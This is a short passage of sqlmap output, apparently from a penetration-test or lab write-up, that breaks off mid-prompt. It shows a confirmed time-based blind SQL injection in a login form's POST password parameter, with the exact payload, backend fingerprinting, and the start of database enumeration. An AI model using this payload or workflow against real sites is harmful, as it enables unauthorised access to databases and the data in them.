 POST parameter 'password' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 14130 HTTP(s)
 requests:
---
Parameter: password (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: username=nHPJ&password='||(SELECT 0x4f504459 FROM DUAL WHERE 7548=7
548 AND SLEEP(5))||'&submit= Login
---
do you want to exploit this SQL injection? [Y/n] Y
[14:35:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[14:35:42] [INFO] fetching database names
[14:35:42] [INFO] fetching number of databases
[14:35:42] [INFO] retrieved:
[14:35:42] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option